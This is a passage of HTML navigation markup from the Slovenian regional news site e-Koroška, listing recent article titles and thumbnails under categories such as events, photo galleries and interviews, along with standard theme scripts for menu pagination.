                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696bbbf753e9f" data-td_block_id="td_uid_5_696bbbf753e9f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696bbbf753e9f" data-td_block_id="td_uid_5_696bbbf753e9f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696bbbf75488f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696bbbf75488f" ><script>var block_td_uid_6_696bbbf75488f = new tdBlock();
block_td_uid_6_696bbbf75488f.id = "td_uid_6_696bbbf75488f";
block_td_uid_6_696bbbf75488f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_696bbbf75488f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696bbbf75488f_rand","tdc_css_class_style":"td_uid_6_696bbbf75488f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696bbbf75488f.td_column_number = "3";
block_td_uid_6_696bbbf75488f.block_type = "td_block_mega_menu";
block_td_uid_6_696bbbf75488f.post_count = "5";
block_td_uid_6_696bbbf75488f.found_posts = "20";
block_td_uid_6_696bbbf75488f.header_color = "";
block_td_uid_6_696bbbf75488f.ajax_pagination_infinite_stop = "";
block_td_uid_6_696bbbf75488f.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_696bbbf75488f);
</script><div id=td_uid_6_696bbbf75488f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696bbbf75488f" data-td_block_id="td_uid_6_696bbbf75488f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696bbbf75488f" data-td_block_id="td_uid_6_696bbbf75488f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696bbbf755296_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696bbbf755296" ><script>var block_td_uid_7_696bbbf755296 = new tdBlock();
block_td_uid_7_696bbbf755296.id = "td_uid_7_696bbbf755296";
block_td_uid_7_696bbbf755296.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_696bbbf755296_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696bbbf755296_rand","tdc_css_class_style":"td_uid_7_696bbbf755296_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696bbbf755296.td_column_number = "3";
block_td_uid_7_696bbbf755296.block_type = "td_block_mega_menu";
block_td_uid_7_696bbbf755296.post_count = "5";
block_td_uid_7_696bbbf755296.found_posts = "1357";
block_td_uid_7_696bbbf755296.header_color = "";
block_td_uid_7_696bbbf755296.ajax_pagination_infinite_stop = "";
block_td_uid_7_696bbbf755296.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_696bbbf755296);
</script><div id=td_uid_7_696bbbf755296 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe">Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jazz Ravne &#8211; zima / pomlad 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026">Jazz Ravne &#8211; zima / pomlad 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image001-22-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA">Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696bbbf755296" data-td_block_id="td_uid_7_696bbbf755296"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696bbbf755296" data-td_block_id="td_uid_7_696bbbf755296"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696bbbf755c88_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696bbbf755c88" ><script>var block_td_uid_8_696bbbf755c88 = new tdBlock();
block_td_uid_8_696bbbf755c88.id = "td_uid_8_696bbbf755c88";
block_td_uid_8_696bbbf755c88.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_696bbbf755c88_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696bbbf755c88_rand","tdc_css_class_style":"td_uid_8_696bbbf755c88_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696bbbf755c88.td_column_number = "3";
block_td_uid_8_696bbbf755c88.block_type = "td_block_mega_menu";
block_td_uid_8_696bbbf755c88.post_count = "5";
block_td_uid_8_696bbbf755c88.found_posts = "201";
block_td_uid_8_696bbbf755c88.header_color = "";
block_td_uid_8_696bbbf755c88.ajax_pagination_infinite_stop = "";
block_td_uid_8_696bbbf755c88.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696bbbf755c88);
</script><div id=td_uid_8_696bbbf755c88 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696bbbf755c88" data-td_block_id="td_uid_8_696bbbf755c88"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696bbbf755c88" data-td_block_id="td_uid_8_696bbbf755c88"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696bbbf756834_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696bbbf756834" ><script>var block_td_uid_9_696bbbf756834 = new tdBlock();
block_td_uid_9_696bbbf756834.id = "td_uid_9_696bbbf756834";
